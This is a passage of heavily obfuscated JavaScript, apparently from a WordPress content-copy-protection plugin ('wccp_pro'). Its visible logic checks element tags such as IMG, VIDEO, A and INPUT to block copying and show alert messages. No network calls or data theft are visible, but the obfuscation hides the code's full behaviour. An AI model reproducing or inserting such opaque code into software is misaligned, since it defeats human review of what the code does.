_0x416c6c!=_0x4b2ee8;},'ywIfa':function(_0x368071,_0x744031){return _0x368071===_0x744031;},'VAJtY':_0x5db6b7(0xd06,'UUbr',0x116c,0x60e,0x127d),'RvjOJ':_0x186735(0xfe0,0x11ee,'yjAT',0xef3,0xb19),'XPXkS':_0x319803('g6[M',0xec2,0x12b8,0x1204,0xf50)+_0x186735(0x9ef,0x3d3,'yjAT',0x10b0,0xb0f)+_0x5db6b7(0xd4f,'#cC$',0x92f,0x10bc,0xaa7)+_0xc0c4e(0x2a5,0x6fc,0xc31,'TKEH',0xb0d)+_0x319803('Tw87',0x167,0x68e,0x685,0x13)+_0xc0c4e(0xf65,0xf0d,0x114e,'Zl@y',0xe05)+_0x186735(0x87c,0x607,'vu%V',0x3c5,0x307)+_0x5db6b7(0x974,'*B2s',0x3e5,0xfbb,0x2de)+_0x319803(')MyP',0x1641,0x101a,0x1078,0x13b4)+_0x319803('7a]M',0xf23,0x996,0xcb8,0xdc7)+_0x319803('etmz',0x17a8,0x143e,0x10d0,0x1521)+_0x5db6b7(0xecf,'udv(',0xc1e,0xc8f,0xad0)+'N,','cVeqq':_0x319803('g[J3',0xd31,0xf1b,0xa2b,0xb91),'ufLrc':_0xc0c4e(0x9ea,0x941,0xe1a,'udv(',0x396)+_0x186735(0x77c,-0x1d,'9@B&',0x110,0xec5),'XSzOt':function(_0x26b68e,_0x4beef1){return _0x26b68e!==_0x4beef1;},'ZeOIf':_0x319803('Zl@y',0x593,0xb86,0x50b,0x703),'cbZRS':_0xc0c4e(0x970,0x1080,0x1732,'TKEH',0x1296),'uIitf':_0x5db6b7(0xe8c,'7kW!',0x15a5,0xbeb,0x13c9)+_0x1c23a3(0xbf7,'X)g7',0xe93,0xd76,0xe1f)+_0x1c23a3(0x47a,'$Grl',0x8c1,0x8e6,0x288),'HboYG':function(_0x443135,_0x2cda62){return _0x443135==_0x2cda62;},'xywsI':function(_0x5419f2,_0x11ee8e){return _0x5419f2==_0x11ee8e;},'GIYYJ':function(_0x1c7524,_0x245f97){return _0x1c7524==_0x245f97;},'iquJw':function(_0x3e3013,_0x31ee8d){return _0x3e3013==_0x31ee8d;},'EWWzv':function(_0x1074cf,_0x2ba2ed){return _0x1074cf==_0x2ba2ed;},'IVuzh':_0x5db6b7(0x611,'8[vh',0xa99,0xd9d,0x25b),'EvOLg':function(_0x563af8,_0x1fa1f6){return _0x563af8==_0x1fa1f6;},'FujLV':_0x1c23a3(0x516,'Cwlm',0xe36,0xe4,0x866),'mLTxC':_0x186735(0xf29,0x1382,'8[vh',0x12da,0x1399),'dJfaR':_0xc0c4e(0x50e,0x457,0xb78,'TKEH',-0x230),'GhWXz':function(_0x9e07c,_0x39b66e){return _0x9e07c(_0x39b66e);},'uBDfU':_0xc0c4e(0xb3f,0xe20,0xab7,'g8zd',0x143c),'HlFWH':function(_0x23c1a3,_0x166100){return _0x23c1a3+_0x166100;},'lyNlU':_0x319803('BFf#',-0x1dc,-0x20e,0x360,0x272)+_0xc0c4e(0x3fd,0x7be,0xc9f,'H^Ge',0x5a6)+_0x1c23a3(0x576,'(svR',0xd5b,0xab9,0x94e)+_0x1c23a3(0xe6d,'Tw87',0x42f,0x1018,0xb3c),'qzTfN':function(_0x44a1f0,_0x50591c){return _0x44a1f0==_0x50591c;},'IUjfp':_0x186735(0xf21,0xb6c,'uSKg',0x1374,0xd6e)+_0x5db6b7(0xb32,'CrZn',0x709,0xc32,0xe22),'IeBRD':function(_0x24eacc,_0x4aa343){return _0x24eacc==_0x4aa343;},'KlaSI':function(_0x5144e1,_0x21d2c7){return _0x5144e1!==_0x21d2c7;},'rlZmP':_0xc0c4e(0x6c9,0x35c,-0x138,'Zl@y',0x68a),'SXSHu':_0x5db6b7(0x705,'wb*1',0x929,0x730,0xd05),'DvzoV':function(_0xa68fc1,_0xde7486){return _0xa68fc1(_0xde7486);},'RTgfq':_0x5db6b7(0x581,'7a]M',-0xf1,0xa88,0xa3d),'AHgtF':_0x1c23a3(0x845,'NiyB',0xea4,0x6ac,0x794),'SzzEr':_0xc0c4e(0x7aa,0xf1b,0x1403,'(svR',0x13b4)+_0x186735(0x986,0xdb0,'NiyB',0xe08,0xd15),'LTwPT':_0x1c23a3(0x9f6,'Z3Dp',0x2f5,0x61b,0x695),'hVUQF':function(_0x245f54,_0x3fc5fe){return _0x245f54==_0x3fc5fe;},'ijDNm':_0x319803('8[vh',0x719,0x4ce,0x4d6,0x35d),'KzSIw':function(_0x2c363e,_0x28ec19){return _0x2c363e==_0x28ec19;},'VFUSd':_0x319803('7kW!',0x79a,0xaf9,0x4bc,0x765),'mQRWR':_0x186735(0x1237,0x11a3,'nSq1',0x14ce,0x1227)+'LE','EwpSb':function(_0x277a3b,_0x2318da){return _0x277a3b==_0x2318da;},'WwwbR':_0x1c23a3(0x7a3,'EX#R',0xf12,0x674,0x818)+'ON','RooaF':function(_0x21ced4,_0x5c386d){return _0x21ced4==_0x5c386d;},'xHaSv':_0x186735(0x11e1,0x1026,'7a]M',0x113c,0x11cc)+'R','NCqLc':_0x319803('etmz',0x3b2,0x89e,0x7db,0x246)+'R','zcPig':function(_0x56e104,_0x4ae994){return _0x56e104==_0x4ae994;},'rqfmx':_0x1c23a3(0x6a6,'(svR',0xd74,0x670,0xa5f),'GaeCk':_0x1c23a3(0x2ce,'EvFV',-0x5a8,0x742,0x1ee),'xtwzm':function(_0x15b6de,_0x27e89c){return _0x15b6de!==_0x27e89c;},'JdrGb':_0x1c23a3(0xde5,'CrZn',0x14c4,0xd50,0xd40),'shZGz':function(_0x37c3e2,_0x235489){return _0x37c3e2===_0x235489;},'NbnVF':_0x5db6b7(-0x2e,'oG7K',0x3f5,-0x1d5,-0x3e8)};_0x1ae254[_0x1c23a3(0x1169,'Cwlm',0xaac,0xcd7,0xb70)](wccp_pro_log_to_console_if_allowed,_0x1ae254[_0x1c23a3(0x746,'Tw87',0xcea,0xc8e,0x6e4)],_0x1ae254[_0xc0c4e(0x5d1,0x5df,0x2d1,'WA6z',0xbbd)]);function _0x186735(_0x1709fe,_0x43a50f,_0x306225,_0x22d41d,_0x3f746b){return _0x2b6125(_0x306225,_0x43a50f-0xe1,_0x306225-0x21,_0x1709fe-0x5ef,_0x3f746b-0x12b);}_0x411b8e=_0x411b8e||window[_0xc0c4e(0x7ea,0x6bc,0x777,'vq)&',0x4cc)];if(_0x1ae254[_0x319803('yjAT',0x211,0xdc1,0x6d8,0x995)](_0x1ae254[_0x319803('BFf#',0xec3,0x156d,0x1208,0xc70)](apply_class_exclusion,_0x411b8e),_0x1ae254[_0x186735(0x750,0x225,'H^Ge',0x6e9,0x8dd)]))return!(0x1e*0xf2+0xc77*-0x1+0x1*-0xfe5);var _0x233ccd=_0x1ae254[_0x5db6b7(0x2bc,'nSq1',0x5ef,-0x127,0x8d6)];function _0xc0c4e(_0x30de5c,_0x200bd9,_0x574079,_0x133ecc,_0x98c76b){return _0x352721(_0x200bd9-0x495,_0x200bd9-0x6c,_0x574079-0x53,_0x133ecc,_0x98c76b-0x2c);}function _0x1c23a3(_0x1e6323,_0x188b80,_0x59af0d,_0x3dd88c,_0x544a8c){return _0xfc2a8b(_0x1e6323-0x8d,_0x188b80,_0x59af0d-0x1b9,_0x544a8c-0x24a,_0x544a8c-0x1af);}var _0x5ad886=_0x1ae254[_0x186735(0xc30,0xab1,'g6[M',0xece,0xc66)](_0x411b8e,null)?event[_0x319803('lKOa',0x1409,0x1178,0xd86,0x10e0)+_0xc0c4e(0x3a1,0x4dd,0x42a,'WA6z',0x45b)][_0x319803('TKEH',0x8ee,0x413,0x821,0x43b)+'me']:_0x411b8e[_0x319803('TKEH',-0x22a,0xbf1,0x565,0x6be)+'t'][_0xc0c4e(0xad4,0xee1,0xf20,'an]A',0x7ee)+'me'],_0x117667=_0x411b8e[_0x5db6b7(0xb96,'Z3Dp',0xf63,0xccc,0x10be)+'t']||_0x411b8e[_0xc0c4e(0x15b8,0xf93,0xc5d,'wb*1',0x1074)+_0xc0c4e(0xd0b,0x8dc,0xed7,'g8zd',0x2fc)],_0xc6789b='',_0x1ec4d4='';if(_0x1ae254[_0xc0c4e(0x6f6,0xd5f,0x10ee,'nex$',0x10b3)](_0x117667[_0x319803('Tw87',0xd73,0x99e,0x682,0x61)+_0x5db6b7(0xece,'BFf#',0x953,0xfb4,0xcaa)+_0xc0c4e(0x50e,0x48a,0x18c,'nSq1',0x4e)],null))_0xc6789b=_0x117667[_0x5db6b7(0x80f,'yjAT',0x144,0x718,0x93f)+_0xc0c4e(0x991,0xd46,0x1017,'Tw87',0x1426)+_0x319803('NiyB',0x6d4,0xf4d,0x866,0x301)][_0x1c23a3(0x6e1,'X)g7',0x8a,0x641,0x40e)+'me'];if(_0x1ae254[_0x186735(0x118c,0x15ed,'CrZn',0xda2,0xe38)](_0x117667[_0xc0c4e(0xf00,0x877,0xe8a,'X)g7',0x471)+_0x186735(0x719,0xe54,'EvFV',0x922,0x1bb)+_0x319803('1uf#',0x43c,0xc88,0x762,0x3a)],null))_0x1ec4d4=_0x117667[_0xc0c4e(0xb0b,0x6d3,0x5ba,'Cwlm',0x3f6)+_0x186735(0x7b0,0x872,'g8zd',0x4f7,0x1ea)+_0x1c23a3(0xb6a,'EX#R',0x952,0xdec,0xd9b)][_0x319803('uSKg',0xce3,0xd87,0xba4,0x464)+_0x1c23a3(0xd6c,'etmz',0xdfd,0xce4,0x982)+_0x1c23a3(0xb14,'nex$',0xaa9,0xa27,0x810)][_0x1c23a3(0xb79,'*B2s',0x11d8,0x43c,0xa61)+'me'];var _0x4972d9=_0x1ae254[_0x319803('NiyB',0x1337,0x498,0xbfd,0xf1d)];if((_0x1ae254[_0x186735(0x1058,0x91f,'esKD',0x15de,0x10b0)](_0x5ad886,_0x1ae254[_0xc0c4e(0x15a4,0x11aa,0xb48,'Tw87',0x12f1)])||_0x1ae254[_0x1c23a3(0x757,'NiyB',0x42e,0x8e5,0x6c3)](_0x5ad886,_0x1ae254[_0x319803('7a]M',0x857,-0x14a,0x38b,0x383)]))&&_0x1ae254[_0x186735(0xcc1,0x1041,'X)g7',0x11af,0xdc7)](_0x4972d9,_0x1ae254[_0xc0c4e(0x304,0x72e,0x76b,'nSq1',0x106)])){if(_0x1ae254[_0x1c23a3(0x4e7,'BFf#',0x831,-0x460,0x306)](_0x1ae254[_0x186735(0x865,0x366,'g6[M',0xd80,0xc02)],_0x1ae254[_0x1c23a3(0x5ce,'UUbr',0x890,0x1474,0xce3)])){if(_0x1ae254[_0x319803('Cwlm',0x88c,0x1134,0xefc,0x167c)](_0x17acd6,''))_0x1ae254[_0x1c23a3(-0x1cb,'wHy(',0x198,0x54c,0x195)](_0x9697fb,_0x541a7e);return!(-0x336+-0x1073+0x13aa);}else{if(_0x1ae254[_0x5db6b7(0x89d,'p]kc',0xe4f,0xd90,0x5d0)](alertMsg_IMG,''))_0x1ae254[_0x186735(0x635,0x119,'1uf#',0x9c8,0x9f4)](show_wccp_pro_message,alertMsg_IMG);return!(-0x1*0x1c21+0x1*0xd13+0xf0f);}}else{if(_0x1ae254[_0x5db6b7(0x8b5,'g[J3',0x460,0x8cf,0x81b)](_0x1ae254[_0xc0c4e(0xa9,0x823,0x9a9,'EX#R',0x585)],_0x1ae254[_0x5db6b7(0x5d3,'7UlI',0xb60,0x135,0x58c)]))_0x233ccd=_0x1ae254[_0x186735(0xbad,0x6e2,'CrZn',0x119d,0x10ae)](_0x233ccd,_0x1ae254[_0x5db6b7(0xd24,'7UlI',0x87f,0xb52,0x1239)]);else{var _0x149a3b=_0x1ae254[_0xc0c4e(0x118a,0xdfa,0x6f4,'*B2s',0xdd6)][_0xc0c4e(0x8d5,0xe9a,0x8b4,'uSKg',0xd14)]('|'),_0x2bf463=0xcc*-0x9+0x16*-0x175+0x273a;while(!![]){switch(_0x149a3b[_0x2bf463++]){case'0':try{var _0x4c4d5a=_0x5451da[_0x186735(0x1351,0x1a17,'7UlI',0x1398,0x1280)+_0x5db6b7(0x73e,'$y*N',0x30b,0xbe4,0xe12)+'d'](_0x1ae254[_0xc0c4e(0x16c6,0x1205,0xc63,'nSq1',0x15e0)]),_0x46e822=_0x4c4d5a?_0x1ae254[_0x1c23a3(-0x86,'uSKg',-0xf0,0xb0f,0x598)]:_0x1ae254[_0x186735(0x1178,0x184f,'wHy(',0x1672,0xc6d)];_0x24a202[_0x5db6b7(0x9d6,'Ng2*',0x327,0x83e,0x812)](_0x1ae254[_0x186735(0x1211,0xdf3,'#cC$',0x1270,0x17fe)](_0x1ae254[_0x1c23a3(0x3c1,'$Grl',0x4c7,0x2fe,0x937)],_0x46e822));}catch(_0x4248e8){_0x4fe0bb[_0x1c23a3(0x69c,')MyP',0x4,-0x267,0x15c)](_0x1ae254[_0x319803('*B2s',0x938,0xbea,0x809,0xa33)],_0x4248e8);}continue;case'1':var _0x5df752=_0x35ea5e[_0x186735(0x10ad,0xb8d,'esKD',0xd5d,0x157f)+_0xc0c4e(0xda,0x772,0xda6,'wHy(',0x653)+_0xc0c4e(0x355,0x766,0xcd,'udv(',0x6c8)](_0x1ae254[_0x5db6b7(0x677,'Tw87',0xc1c,0xda8,0x810)]);continue;case'2':_0x5df752[_0x5db6b7(0x4d3,'lsS[',-0x1de,0x13f,0x4ff)+'t']();continue;case'3':_0x5df752[_0x1c23a3(0x10c,'CrZn',0x776,0x582,0x5a9)]=_0x542050;continue;case'4':_0x51bcb7[_0x1c23a3(0xb90,'*B2s',0xbc0,0x3c9,0x7dd)][_0x5db6b7(0x130,'q^8T',-0x2f,0x7af,0x82d)+_0x1c23a3(0x985,'vu%V',0x7bc,0xbd0,0x443)+'d'](_0x5df752);continue;case'5':_0x6bac57[_0x1c23a3(0xbef,'EvFV',0x655,0xa8c,0x471)][_0xc0c4e(0x5ba,0x76f,0x835,'$Grl',0x395)+_0x186735(0x1222,0xa95,'H^Ge',0x15ca,0x14e7)+'d'](_0x5df752);continue;case'6':_0x5df752[_0x319803('Ng2*',0xa91,0xdf3,0xf8c,0xb99)]();continue;}break;}}}_0x4972d9=_0x1ae254[_0x1c23a3(0x15e2,'z$RJ',0xecf,0xa29,0xeb5)];if((_0x1ae254[_0x1c23a3(0x68c,'uSKg',0x3aa,0x101b,0x8a1)](_0x5ad886,_0x1ae254[_0x319803('Cwlm',0x1075,0xb42,0x123d,0x125e)])||_0x1ae254[_0xc0c4e(0x467,0x50d,0xc6a,'H^Ge',-0x1df)](_0x5ad886,_0x1ae254[_0x5db6b7(0xe6e,'esKD',0xcc3,0x1127,0x104f)])||_0x1ae254[_0x1c23a3(0x3b9,'z$RJ',0xbe,0x3ae,0x718)](_0x5ad886,_0x1ae254[_0x319803('NiyB',0x411,0xbe6,0x68c,0xb5c)]))&&_0x1ae254[_0xc0c4e(-0xcb,0x496,0x88,'vu%V',0xbd6)](_0x4972d9,_0x1ae254[_0x186735(0x5a6,0xd4,'6S$%',0x7f,0x930)])){if(_0x1ae254[_0x186735(0xd06,0x11c5,'an]A',0xe92,0xa90)](_0x1ae254[_0x186735(0x1126,0x1446,'nSq1',0xe1c,0x12dc)],_0x1ae254[_0x5db6b7(0xeb7,'9@B&',0xa92,0x10f1,0xa5f)])){if(_0x1ae254[_0x1c23a3(0x1314,'wb*1',0x690,0x126e,0xcdd)](alertMsg_VIDEO,''))_0x1ae254[_0x319803('vq)&',0xb6f,0xce7,0x60a,0xcdb)](show_wccp_pro_message,alertMsg_VIDEO);return!(0x155a+0xd*0x5e+-0x1a1f);}else{var _0xa331aa=_0x1ae254[_0x1c23a3(0xae1,'g[J3',0x5d5,0xa01,0x78b)][_0x5db6b7(0x762,'Z3Dp',0x2ee,0x5ff,0x9cb)]('|'),_0x589c53=-0x1*-0xaf9+-0x1e34+0x133b;while(!![]){switch(_0xa331aa[_0x589c53++]){case'0':var _0x239f42=_0x4d2807[_0x13cef3];continue;case'1':_0x9b67f7[_0x319803('Cwlm',0xd3c,0x6be,0x9d7,0x790)+_0x5db6b7(0x448,'NiyB',0x87c,-0x76,-0x2a3)]=_0xbb2367[_0x319803('an]A',0xa2b,0xda7,0x10e0,0x165f)+_0xc0c4e(0x5f7,0x757,0x549,'g8zd',0xd2d)][_0x319803('g[J3',0xc09,0x14b,0x843,0xf99)](_0xbb2367);continue;case'2':_0x9b67f7[_0xc0c4e(0x3b5,0x92d,0xa58,'Z3Dp',0x229)+_0x186735(0x820,0x22b,'nSq1',0x798,0xb93)]=_0x297d75[_0x5db6b7(-0x46,'EvFV',-0x319,0x429,-0x4f3)](_0x217f54);continue;case'3':var _0xbb2367=_0x458afe[_0x239f42]||_0x9b67f7;continue;case'4':_0x537d51[_0x239f42]=_0x9b67f7;continue;case'5':var _0x9b67f7=_0x1b7a20[_0x186735(0x62b,0xec,'Tw87',0x413,0x80b)+_0x5db6b7(0x4fb,'wb*1',-0x18a,0xc0a,0x6a1)+'r'][_0x319803('yjAT',0x273,-0xce,0x3dc,0xb20)+_0x1c23a3(0x6c4,'7kW!',0x5f5,0x5a5,0x3bb)][_0xc0c4e(0xe80,0x956,0x2d2,'#cC$',0x673)](_0x3847a3);continue;}break;}}}else{if(_0x1ae254[_0x319803('vq)&',0x9e9,0x15e9,0xeee,0xa77)](_0x1ae254[_0x5db6b7(0xb94,'q^8T',0xdc9,0x11b5,0xa90)],_0x1ae254[_0x186735(0xaa3,0xcac,'vq)&',0xeeb,0x300)]))return'IE';else _0x233ccd=_0x1ae254[_0x186735(0xa59,0xb39,'Z3Dp',0xfc1,0xcb7)](_0x233ccd,_0x1ae254[_0x1c23a3(0xf92,'q^8T',0xcc3,0x92d,0xd1b)]);}_0x4972d9=_0x1ae254[_0x1c23a3(0x1120,'#cC$',0xf0b,0x1177,0xaad)];function _0x319803(_0x2748db,_0x48a487,_0x5260fc,_0x326ec,_0x2f83b8){return _0x4aaa91(_0x2748db-0x84,_0x48a487-0x120,_0x326ec- -0x21e,_0x2748db,_0x2f83b8-0x1c8);}if((_0x1ae254[_0xc0c4e(0x136f,0xf61,0xc30,'1uf#',0xcf0)](_0x5ad886,'A')||_0x1ae254[_0x1c23a3(0x7a6,'g8zd',0xf11,0xbc0,0xe82)](_0x5ad886,_0x1ae254[_0x186735(0x1138,0x1551,'z$RJ',0x1741,0x164a)])||_0x1ae254[_0xc0c4e(0x69c,0x505,0x19a,'*B2s',-0xf2)](_0xc6789b,'A')||_0x1ae254[_0x1c23a3(0x7dd,'X)g7',-0x371,0x5bc,0x24f)](_0x1ec4d4,'A'))&&_0x1ae254[_0xc0c4e(0x467,0xb8d,0xafd,'Cwlm',0xd97)](_0x4972d9,_0x1ae254[_0xc0c4e(0x896,0xb6b,0x12a4,'yjAT',0x4b9)])){if(_0x1ae254[_0x1c23a3(0xdb,'(svR',0xcf4,0xa20,0x68f)](_0x1ae254[_0x1c23a3(0x5d7,'BFf#',0x9e0,0x6be,0x480)],_0x1ae254[_0x5db6b7(0x1cb,'CrZn',0x1d7,0x64d,0x336)])){_0x1fe1ab=_0x4eecce[_0x319803('z$RJ',0x8ef,0x9c1,0xee4,0x131d)+_0x319803('(svR',0x3b5,0x18b,0x549,0xa6a)+'te'](_0x1ae254[_0xc0c4e(0x96f,0xb24,0xc05,'uOXl',0x7af)]);if(_0x1ae254[_0xc0c4e(0xaef,0xb9d,0x476,'$y*N',0x551)](typeof _0x555a4c[_0xc0c4e(0x10f5,0xc7e,0x108d,'wHy(',0x7dc)+_0xc0c4e(0xda2,0x8a4,0x50f,'etmz',0x382)+'te'],_0x1ae254[_0x1c23a3(-0xa9,'CrZn',-0x506,0x19f,0x16d)])){if(_0x45aefe[_0x1c23a3(0x53f,'7UlI',0xab6,0xb12,0xbaf)+_0x5db6b7(0x30,'EvFV',0x1d0,0x327,0x20e)+'te'](_0x1ae254[_0x5db6b7(0xc2d,'g8zd',0x7dc,0xec0,0x51d)]))_0x49eeff=!(-0x2d6+-0xd*-0x238+-0x1a02);}}else{if(_0x1ae254[_0x1c23a3(0x1311,'#cC$',0x6b2,0xade,0xdd5)](alertMsg_A,''))_0x1ae254[_0xc0c4e(0x2b5,0x5a8,0x6c7,'7kW!',0x348)](show_wccp_pro_message,alertMsg_A);return!(-0x160e+-0x7bb*0x2+0x2585);}}else{if(_0x1ae254[_0x5db6b7(0x330,'1uf#',0x576,0x231,0x7fa)](_0x1ae254[_0xc0c4e(0xa41,0xed7,0x1626,'6S$%',0x9d5)],_0x1ae254[_0x5db6b7(0x56f,'uSKg',0xb48,0x88a,0xa5f)])){_0x233ccd=_0x1ae254[_0x5db6b7(0x862,'(svR',0x939,0x2fe,0x166)](_0x233ccd,'A,');if(_0x1ae254[_0x1c23a3(0x302,'wHy(',0x4e5,0xa8a,0x4a5)](_0xc6789b,'A')||_0x1ae254[_0x5db6b7(0x36a,'TKEH',0xab9,0x8c5,0x285)](_0x1ec4d4,'A'))_0x5ad886='A';}else _0x1ae254[_0xc0c4e(0x139,0x8d8,0x4fa,'8[vh',0xf67)](_0x5253b2,_0x294f40),_0x39095a=null;}_0x4972d9=_0x1ae254[_0x186735(0x669,0x3f6,'Cwlm',0x140,0xa3b)];if((_0x1ae254[_0x1c23a3(0x3b3,'Ng2*',0xbb6,0x253,0x815)](_0x5ad886,'P')||_0x1ae254[_0x186735(0x8c3,0xf5b,'TKEH',0xbc0,0xd96)](_0x5ad886,'B')||_0x1ae254[_0x186735(0xd27,0x773,'TKEH',0xa88,0x950)](_0x5ad886,_0x1ae254[_0x5db6b7(0xd6e,'(svR',0x8b3,0xdb5,0x1048)])||_0x1ae254[_0x186735(0x86f,0x9a5,'g6[M',0x24e,0x75c)](_0x5ad886,'LI')||_0x1ae254[_0xc0c4e(0x1264,0x11ff,0xf6e,'q^8T',0xa6f)](_0x5ad886,'UL')||_0x1ae254[_0x5db6b7(0xead,'etmz',0xa02,0x1524,0x154c)](_0x5ad886,_0x1ae254[_0x1c23a3(0xadd,'TKEH',0xbbd,0x6fe,0xb59)])||_0x1ae254[_0x5db6b7(0x798,'z$RJ',0x866,0x7a5,0xb73)](_0x5ad886,'OL')||_0x1ae254[_0x319803('Cwlm',0xad7,0x895,0xbf9,0x1197)](_0x5ad886,_0x1ae254[_0x5db6b7(0x87c,'p]kc',0x777,0x29c,0xe6d)])||_0x1ae254[_0xc0c4e(0x9d4,0xdf2,0x1220,'wb*1',0x83a)](_0x5ad886,'TH')||_0x1ae254[_0x1c23a3(0x841,'g[J3',0xce1,0x912,0xfb4)](_0x5ad886,'TR')||_0x1ae254[_0x1c23a3(0x66b,'vq)&',0x239,-0xb7,0x1a7)](_0x5ad886,'TD')||_0x1ae254[_0xc0c4e(-0x38b,0x3c3,-0x102,'q^8T',0x34c)](_0x5ad886,_0x1ae254[_0x1c23a3(-0x35e,'Ng2*',0x6bb,-0x374,0x2bc)])||_0x1ae254[_0x319803('Cwlm',0xa8d,0x97c,0xa95,0x61e)](_0x5ad886,'EM')||_0x1ae254[_0xc0c4e(0x936,0x7da,0x167,'Ng2*',0x42d)](_0x5ad886,_0x1ae254[_0x5db6b7(0xa9d,'udv(',0x3db,0x97f,0x108b)])||_0x1ae254[_0x319803('Cwlm',0x1243,0x846,0xe58,0xa65)](_0x5ad886,'I')||_0x1ae254[_0x319803('TKEH',0xf91,0xd1e,0x9fa,0x6a6)](_0x5ad886,_0x1ae254[_0x5db6b7(0x43d,'BFf#',0x468,0x2ae,-0x30)]))&&_0x1ae254[_0x186735(0xfd4,0x914,'NiyB',0x100b,0x918)](_0x4972d9,_0x1ae254[_0x186735(0xbaa,0x11b2,')MyP',0x811,0xf3c)])){if(_0x1ae254[_0x186735(0xd3b,0x10bf,'Zl@y',0x6e4,0x66c)](_0x1ae254[_0x186735(0xa47,0xbed,'oG7K',0xf0a,0x305)],_0x1ae254[_0xc0c4e(0x8ea,0xc71,0xd05,'g8zd',0xdd3)])){if(_0x1ae254[_0x5db6b7(0x7ee,'NiyB',0x77b,0x24b,0x368)](alertMsg_PB,''))_0x1ae254[_0x319803('an]A',-0xd8,-0x2eb,0x3f6,0x6e7)](show_wccp_pro_message,alertMsg_PB);return!(0x2400+0x1*-0xba2+-0x185d);}else return _0x1ae254[_0x319803('WA6z',0x9f6,0x126b,0xeab,0x1459)](_0x34f98b,_0x1ae254[_0x5db6b7(0x91e,'lKOa',0x310,0xd35,0xaaa)]),!(0x1a6*-0xc+-0x181f+-0x2be8*-0x1);}else{if(_0x1ae254[_0xc0c4e(0xd40,0xe69,0x82a,'wHy(',0x131c)](_0x1ae254[_0x186735(0x65d,0x9c5,'UUbr',0x6d7,0x81)],_0x1ae254[_0xc0c4e(0xeeb,0xd3f,0xd5f,'g[J3',0x9c3)])){const _0x21edcf=_0x1ae254[_0xc0c4e(0x705,0x7d7,0xbba,'yjAT',0xd41)](_0x5b0cba,'p');_0x1ae254[_0xc0c4e(0x9bb,0xa59,0x2e0,'1uf#',0x696)](_0x167903,_0x1ae254[_0x5db6b7(0x5fd,'Tw87',0x759,0xd44,0xbce)],_0x1ae254[_0x186735(0x1167,0x1433,'WA6z',0xc29,0x13e5)](_0x1ae254[_0x5db6b7(0x7e9,'etmz',0xc02,0x2a5,0x1b9)],_0x21edcf[_0x5db6b7(0x98f,'9@B&',0xb6f,0xf9c,0xf8a)](_0x1ae254[_0x186735(0x91d,0x102f,'wb*1',0xde6,0xce1)])?.[_0xc0c4e(0x161,0x65f,0x302,'g6[M',0x16e)+_0x5db6b7(0xe13,'Z3Dp',0x11d2,0x1525,0x1332)]()[_0x319803('8[vh',0x16ad,0x99f,0x10a3,0x170c)+_0xc0c4e(0x575,0xc7f,0xa9e,'p]kc',0x11a9)+'e']()));const _0x1cea6a=_0x21edcf[_0x186735(0x1248,0xcdb,'TKEH',0xcfe,0xb92)](_0x1ae254[_0x1c23a3(0x1267,'vq)&',0xbea,0x8e9,0xe50)])?.[_0xc0c4e(0x486,0x7df,0x3f6,'lKOa',0x58a)+_0x186735(0xc70,0xcaf,'wb*1',0x1129,0x820)]()[_0x319803('$Grl',0x337,0x8b,0x7a2,0x957)+_0x5db6b7(0x17c,'7UlI',0x4a0,0x561,0x790)+'e']();_0x1ae254[_0xc0c4e(0x110a,0xc8b,0xe2b,'lsS[',0xd58)](_0x1cea6a,_0x1ae254[_0x1c23a3(0x624,'g6[M',-0x5e3,-0x236,0x11b)])&&_0x1ae254[_0xc0c4e(0x12c5,0xc98,0x98d,'7UlI',0x8e6)](_0x1e3406);}else _0x233ccd=_0x1ae254[_0x319803('q^8T',0x1398,0xa03,0xfb1,0x1044)](_0x233ccd,_0x1ae254[_0x319803('TKEH',0x5f3,0x8dc,0x748,0xa00)]);}_0x4972d9=_0x1ae254[_0xc0c4e(0x4b7,0xb1b,0xdd1,'etmz',0xc3f)];if((_0x1ae254[_0xc0c4e(0x1129,0xa69,0xe75,'oG7K',0x7ac)](_0x5ad886,_0x1ae254[_0xc0c4e(0x1100,0xe2d,0x1424,'X)g7',0xe35)])||_0x1ae254[_0x319803('NiyB',0xbf8,0x72d,0x61d,0x9ef)](_0x5ad886,_0x1ae254[_0xc0c4e(0x677,0x3f9,0x981,'TKEH',0x25c)]))&&_0x1ae254[_0x1c23a3(0x1380,'lKOa',0x74c,0x13b1,0xd5e)](_0x4972d9,_0x1ae254[_0x186735(0x12fc,0x179d,'oG7K',0xd88,0x17a2)])){if(_0x1ae254[_0x1c23a3(0x286,'WA6z',0xa21,0x730,0x58f)](_0x1ae254[_0x1c23a3(0x11e,'Tw87',0x150,0x500,0x32f)],_0x1ae254[_0x186735(0x1107,0xe29,'7UlI',0xb73,0x9e0)])){_0x1ae254[_0x5db6b7(0x61f,'*B2s',0xa9c,0x64d,0x8a3)](_0x5c51c8,_0x1ae254[_0xc0c4e(0xd43,0x1081,0x14e6,'q^8T',0xc6e)],_0x1ae254[_0x5db6b7(-0x18,'#cC$',-0x512,-0x40c,-0x498)]);const _0xfc107f=_0x35ebee||_0x4f2d2d[_0x186735(0x1444,0x102c,'$y*N',0x1a52,0x17de)],_0x145386=_0xfc107f[_0x1c23a3(0xb4e,'8[vh',0xced,0xa74,0xd5c)+'t']||_0xfc107f[_0x1c23a3(0xb44,'WA6z',0x953,0x6cd,0xca2)+_0x1c23a3(0x9c5,'6S$%',0xbef,0x72b,0x72e)];_0x514983=_0x151e5e[_0x319803('UUbr',0xef8,0x1291,0xfd7,0x116e)][_0xc0c4e(0x1489,0xe13,0xd50,'an]A',0xddd)+_0x1c23a3(0x999,'g[J3',0xc9e,0xfa5,0xbb5)][_0x319803('7a]M',0xa73,0xe2d,0xb77,0x9b1)+_0x319803('Z3Dp',0x11db,0xc8a,0x10d5,0x142c)],_0x5b8343=_0x17f490[_0xc0c4e(0x10cd,0xeb5,0x131e,'vq)&',0xded)+_0x5db6b7(0xb5a,'CrZn',0x89e,0xcf3,0x101a)+'e']();if(!_0x1ae254[_0x1c23a3(0xc63,'H^Ge',0xed9,0x780,0x7f4)](_0xb2bfbb))_0xfc107f[_0x186735(0x838,0xeb8,'vu%V',0x567,0x63c)+_0x319803('9@B&',0xa23,-0x187,0x3f9,0x56c)+_0x1c23a3(0x5d6,'Ng2*',0x7c8,0x6c6,0x9f3)]();!_0x16e727&&(_0xc02e09=_0x1ae254[_0xc0c4e(0x875,0x836,0xdd9,'oG7K',0xe33)](_0x4db89f,_0xfa562a,_0x821ef9));}else{if(_0x1ae254[_0x319803('uOXl',0x6f6,0x67,0x677,0x165)](alertMsg_INPUT,''))_0x1ae254[_0x319803('wHy(',0xc12,0x832,0xc2b,0xb55)](show_wccp_pro_message,alertMsg_INPUT);return!(0xa97*0x1+-0x2403+0x196d);}}else{if(_0x1ae254[_0x1c23a3(0x801,'9@B&',0xb8a,0x746,0xb19)](_0x1ae254[